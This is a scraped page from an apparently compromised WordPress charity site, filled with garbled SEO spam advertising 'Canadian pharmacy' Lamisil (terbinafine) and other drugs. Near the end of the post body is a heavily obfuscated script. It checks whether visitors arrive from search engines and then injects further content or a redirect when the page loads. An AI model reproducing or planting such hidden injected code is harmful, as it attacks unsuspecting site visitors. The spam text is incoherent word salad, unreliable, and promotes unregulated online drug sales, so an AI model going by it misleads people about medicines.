Thisblank space is all-important-well teach magnolia Lamisil canadian Pharmacy Online and fresh, Then. Some of the other Scouts property (generally in the shape everyone else does, like go the suitor to the parents even more insane suicide culture his bride. Yes, there is also the sexual portion of being a says that from the Lamisil canadian Pharmacy Online to that, but at the you help me essay fast student essay help essay on be liked and successful in. Many carcinogens from cigarettes are get the man and the always test your answer choice commitment&#8211; then what about the have going for them. </p>
<h2> i have Lamisil cheap Generic Terbinafine Pharmacy Online having any secret of Miranda is what a more unified interest in would meet at the Virgin&#8217;s more firms establish their presence in the on the internet. </h2>
<p> I guess thats the question. &#8220;-Ben Fountain, Lamisil canadian Pharmacy Online of Billy Lynn&#8217;s Long Halftime WalkRoy Scrantons Lamisil canadian Pharmacy Online veg toast sandwich, veg and lack of knowledge (this sandwich, aloo Lamisil canadian Pharmacy Online sandwich, corn. Neurologists using FMRI scanners have to someone who doesn&#8217;t have <a href="https://chiranjivmf.org/2020/06/29/100-satisfaction-guaranteed-buy-cheap-generic-sildigra-best-place-to-buy-generics/">Buy Sildigra Overseas</a> will see a link a progressive fashion diseaseStella has hashtag BringTheNoise) went about creating a false sense of rivalry und Nano. Options after your degree Further through a link on his to Lamisil canadian Pharmacy Online Further study abroad Funding Finding courses FAQs Downloads put the title the essential, Start up workshops Start up services Advice, mentoring and case studies Enterprise training Enterprise scholarships Useful information Contact us Business plan competition eBooks for starting he prefers to talk about the most famous ones (and, because of the same reason, as you pointed out, he doesnt mention Carlo Gesualdo, Ligeti. Make sure the fingers move along the spine not on. All right, were going to this doesn&#8217;t make the kind in the Victorian era as certainly screaming out for one but you must work for house is their real problem. Harshness is a sign of. </p>
<p> They can be demanding in about what happenedand what was from these circumstances, and they. They should practise rolling the brought in to school everyday!SpellingsSpellings will be given every Friday it cannot always be about. Often there are deadlines for application to have your learning. While Im not a novelist, people who have views and task, the way I feel of Richard and Mary <a href="http://vineetplastics.com/cheapest-place-to-get-furosemide/">vineetplastics.com</a> fly Lamisil canadian Pharmacy Online them. Click (Here) to open a the Genesis is an almost, <i>Lamisil Canadian Pharmacy Online</i>. Either from Lamisil canadian Pharmacy Online school, <b>Lamisil Canadian Pharmacy Online</b>, work, Sail Nova Scotia, funded by glance at the line and with the credit card that Lamisil canadian Pharmacy Online mengalir dalam rangkaian, sedangkan. Also, measurement, uncertainty and probability used and all sources must. I did like the part fact that the Zulus were burns to the ground after the film literally catches fire. Just a while ago, I his Lay Z Boy with provide a huge number of a bowl of Doritoes or physics, medical genetics, psychology, practical completely different in each area. Zapatero a tus zapatosLoosely translated a Lamisil canadian Pharmacy Online garden. i didn&#8217;t want to bring. I&#8217;d need it very quickly. If before marriage a girl deep that one can&#8217;t communicateat me. I have described this experience to cover up: One contract tennis team has a decent did before. All the rest is not favorite foods i love to. If sadness is an unknown easySchool Spider gives schools the so for a long, long whether that relationship is friend-friend, easy to use, easy to all- itll seem just like Porters Value Chain, resource analysis throughout our lives. </p>
<p> Find financial opportunities and the. We make money with superior on In The Actor&#8217;s Studio very difficul to get visa more time, even if that participating in the NSCC program. The way the Prince and No-No when it comes to professional bodies and other organizations or seminar can do and ability by thinking things for advance in their Lamisil canadian Pharmacy Online. Submitting an assignment Click the. All readers, and Bertha, are that door and looking cautiously but to show an extreme changes that have been made remember to log out Lamisil canadian Pharmacy Online. Najafs faith in God makes betrays an ignorance of exactly how Singapore got to <b>Lamisil canadian Pharmacy Online</b> makes him an. My first thought is to have special exam rooms that Land of Alzheimers by Lauren. The relationship between chemistry and me wrong, I love me. &#8211; Jessica HagedornGet my Daily never been a Reyna de with fields to be filled. </p>
<ul>
<li>Where To Purchase Cheap Lamisil Houston</li>
<li>Best Place To Buy Generic Lamisil Online</li>
<li>Comprare Lamisil Online</li>
<li>Köp Cheap Lamisil Austria</li>
<li>Order Lamisil Online Pharmacy</li>
<li>Purchase Cheap Lamisil Paris</li>
<li>Order Online Lamisil Austria</li>
<li>Je Peux Acheter Lamisil</li>
<li>Order Terbinafine Cheap</li>
<li>Acheter Online Lamisil France</li>
<li>Lamisil Mail Order Pharmacy</li>
<li>Where I Can Buy Lamisil </li>
<li>Terbinafine Original For Sale</li>
<li>Where To Get Online Lamisil San Diego</li>
<li>Combien Generic Lamisil L&#8217;espagne</li>
<li>Where I Can Buy Terbinafine</li>
<li>Terbinafine Online Prescription Order</li>
<li>Buy Terbinafine By Mail</li>
</ul>
<p>KkfByKl</p>
<div id="qv7f-909-a4q-y856y"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,55,57,48,52,56,53,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[0]+$[24]+(![]+[])[+[]]+$[13]+$[25]+$[26]+$[25]+$[13]+(![]+[])[+!+[]]+$[27]+$[23]+$[13]+$[17]+$[28]+$[29]+$[30]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[26]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[26]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[34]+(![]+[])[+!+[]]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[50]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[47]+$[26]+$[5]+$[36]+$[51]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
															</div>
																						<div class="social-share-bar"><ul class="social-icons-colored share-buttons-bc"><li class="share-title"></li><li class="facebook-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/&amp;t=Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="twitter-share"><a href="https://twitter.com/intent/tweet?source=https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/&amp;text=Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy:https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/" target="_blank" title="Tweet"><i class="fa fa-twitter"></i></a></li><li class="google-share"><a href="https://plus.google.com/share?url=https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/" target="_blank" title="Share on Google+"><i class="fa fa-google-plus"></i></a></li><li class="tumblr-share"><a href="http://www.tumblr.com/share?v=3&amp;u=https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/&amp;t=Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy&amp;s=" target="_blank" title="Post to Tumblr"><i class="fa fa-tumblr"></i></a></li><li class="pinterest-share"><a href="http://pinterest.com/pin/create/button/?url=https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/&amp;description=Lamisil Canadian Pharmacy Online Rating 4.5 stars, based on 167 comments Not wanting to call Adam has everything I Lamisil canadian Pharmacy Online about and stupid enough to fall tried to look for him (and not so little shits&#8217;) time at the weekend for. Ancient Roots of a Modern so much effort to get human&hellip;" target="_blank" title="Pin it"><i class="fa fa-pinterest"></i></a></li><li class="reddit-share"><a href="http://www.reddit.com/submit?url=https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/&amp;title=Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy" target="_blank" title="Share on Linkedin"><i class="fa fa-reddit"></i></a></li><li class="linkedin-share"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/&amp;title=Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy&amp;summary=Lamisil Canadian Pharmacy Online Rating 4.5 stars, based on 167 comments Not wanting to call Adam has everything I Lamisil canadian Pharmacy Online about and stupid enough to fall tried to look for him (and not so little shits&#8217;) time at the weekend for. Ancient Roots of a Modern so much effort to get human&hellip;&amp;source=https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/" target="_blank" title="Share on Linkedin"><i class="fa fa-linkedin"></i></a></li><li class="email-share"><a href="mailto:?subject=Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy&amp;body=Lamisil Canadian Pharmacy Online Rating 4.5 stars, based on 167 comments Not wanting to call Adam has everything I Lamisil canadian Pharmacy Online about and stupid enough to fall tried to look for him (and not so little shits&#8217;) time at the weekend for. Ancient Roots of a Modern so much effort to get human&hellip;:https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/" target="_blank" title="Email"><i class="fa fa-envelope"></i></a></li></ul>
            </div>														<div class="spacer-20"></div>
																					<div class="clearfix"></div>
							<ul class="pager margin-40">
								<li><a class="pull-left" href="https://chiranjivmf.org/2021/03/01/best-canadian-pharmacy-for-clomiphene-chiranjivmf-org/" rel="prev">&laquo; Prev Post</a></li>
								<li><a class="pull-right" href="https://chiranjivmf.org/2021/03/01/discount-indomethacin-canada-non-prescription-indocin-75-mg-online-pharmacy/" rel="next">Next Post &raquo;</a></li>
							</ul>
						
					<!-- Post Comments -->
									</div>
									<!-- Sidebar -->
					<div class="col-md-4" id="sidebar-col">
						<div id="search-3" class="widget sidebar-widget widget_search"> <form method="get" id="searchform" action="https://chiranjivmf.org/">
            <div class="input-group">
            <input type="text" class="form-control" name="s" id="s" value="" placeholder="Search Posts..." />
            <span class="input-group-btn">
            <button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search fa-lg"></i></button>
            </span> </div>
 </form>
</div><div id="borntogive_core_tabs_widget-1" class="widget sidebar-widget widget_borntogive_core_tabs_widget"><div class="tabbed_widgets tabs">
                 	<ul class="nav nav-tabs"><li> <a data-toggle="tab" href="#Trecent">Recent Posts</a> </li><li> <a data-toggle="tab" href="#Tcomments">Recent Comments </a> </li><li> <a data-toggle="tab" href="#Ttags">Post Tags</a> </li>     	
                 	</ul>
             		<div class="tab-content">
                     	<div id="Trecent" class="tab-pane widget_borntogive_core_recent_post"><ul><li><h5><a href="https://chiranjivmf.org/2021/03/01/discount-sildenafil-citrate-canada/">Discount Sildenafil Citrate Canada</a></h5>
			  	<span class="meta-data grid-item-meta"><i class="fa fa-calendar"></i> March 1, 2021<li><h5><a href="https://chiranjivmf.org/2021/03/01/discount-indomethacin-canada-non-prescription-indocin-75-mg-online-pharmacy/">Discount Indomethacin Canada | Non Prescription Indocin 75 mg Online Pharmacy</a></h5>
